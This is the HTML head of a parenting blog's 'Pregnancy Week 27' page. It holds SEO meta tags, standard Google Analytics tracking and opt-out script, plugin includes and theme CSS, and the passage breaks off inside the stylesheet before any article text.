

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budingstar.com/blog/pregnancy-week-27/
body_size: 21590
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="google-site-verification" content="w8_T16hQE-Gu9F7ZvJl8sd7x79vnb_CEr-PVUIfJzoc" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://budingstar.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <title>Pregnancy Week 27 | Fetal Development, Mood &amp; Tips</title><link rel="stylesheet" href="https://budingstar.com/wp-content/cache/min/1/0f0a3f72af68e06851757cabeeda657a.css" data-minify="1" /><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Pregnancy Week 27 is five months and four weeks pregnant. You can feel the movements of your baby inside your womb at the regular intervals."/><meta name="robots" content="noodp"/><link rel="canonical" href="https://budingstar.com/blog/pregnancy-week-27/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Pregnancy Week 27 | Fetal Development, Mood &amp; Tips" /><meta property="og:description" content="Pregnancy Week 27 is five months and four weeks pregnant. You can feel the movements of your baby inside your womb at the regular intervals." /><meta property="og:url" content="https://budingstar.com/blog/pregnancy-week-27/" /><meta property="og:site_name" content="Budding Star: Positive Parenting" /><meta property="article:publisher" content="https://www.facebook.com/budingstar/" /><meta property="article:author" content="www,facebook.com/budingstar" /><meta property="article:tag" content="27 week Pregnant" /><meta property="article:tag" content="27 weeks pregnancy" /><meta property="article:tag" content="27 weeks Pregnant | Fetal Development" /><meta property="article:tag" content="27 weeks Pregnant | Moods and Symptoms" /><meta property="article:tag" content="Pregnancy Week 27" /><meta property="article:tag" content="Pregnancy week by week | 27 weeks pregnant" /><meta property="article:section" content="Pregnancy" /><meta property="article:published_time" content="2018-05-31T06:05:56+00:00" /><meta property="article:modified_time" content="2025-05-13T07:50:19+00:00" /><meta property="og:updated_time" content="2025-05-13T07:50:19+00:00" /><meta property="og:image" content="https://budingstar.com//wp-content/uploads/2018/06/Week-27-300x300.jpg" /><meta property="og:image" content="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-300x169.png" /><meta property="og:image" content="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-271x300.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Pregnancy Week 27 is five months and four weeks pregnant. You can feel the movements of your baby inside your womb at the regular intervals." /><meta name="twitter:title" content="Pregnancy Week 27 | Fetal Development, Mood &amp; Tips" /><meta name="twitter:image" content="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27.jpg" /><meta property="DC.date.issued" content="2018-05-31T06:05:56+00:00" /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Feed" href="https://budingstar.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Comments Feed" href="https://budingstar.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Pregnancy Week 27 Comments Feed" href="https://budingstar.com/blog/pregnancy-week-27/feed/" />  <script data-no-minify="1" src="https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/budingstar.com\/blog\/pregnancy-week-27\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRL9X2YB7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0QRL9X2YB7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min-9.1.1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/budingstar.com","hash_tracking":"false","v4_id":"G-0QRL9X2YB7"}; /* ]]> */</script> <script type="text/javascript" id="addtoany-core-js-before">/* <![CDATA[ */ window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}; /* ]]> */</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/add-to-any/addtoany.min-1.1.js" id="addtoany-jquery-js"></script> <link rel="https://api.w.org/" href="https://budingstar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budingstar.com/wp-json/wp/v2/posts/6399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budingstar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://budingstar.com/?p=6399' /><meta name="bm-site-verification" content="a60fc798f35e1b8a17f2f3b546be985ba5ccc5c2"><meta name="publisuites-verify-code" content="aHR0cHM6Ly9idWRpbmdzdGFyLmNvbQ==" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Pregnancy Week 27",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style type="text/css">.a-tabs .wpautbox-socials-custom a .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{background:#333}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{background:#222}</style><style type="text/css">.um_request_name{display:none!important}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-270x270.png" /><style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#333}h1,h2,h3,h4,h5,h6{color:#333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#23b04b!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#23b04b}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#23b04b}.footer-widget h4{color:#23b04b}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#23b04b}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#23b04b}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1170px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1330px}a{color:#23b04b}#top-header,#et-secondary-nav li ul{background-color:#eef7e7}#et-secondary-nav li ul{background-color:#50b848}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333}.et_search_form_container input::-moz-placeholder{color:#333}.et_search_form_container input::-webkit-input-placeholder{color:#333}.et_search_form_container input:-ms-input-placeholder{color:#333}#main-header .nav li ul a{color:#fff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#main-footer{background-color:#fff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333}.footer-widget{color:#333}#main-footer .footer-widget h4{color:#333}.footer-widget li:before{border-color:#23b04b}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#fff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#50b848}#footer-bottom{background-color:rgba(255,255,255,.32)}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#333}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.footer-widget h4{font-size:20px}#logo{max-height:62%}.et_pb_svg_logo #logo{height:62%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:26px 0 0 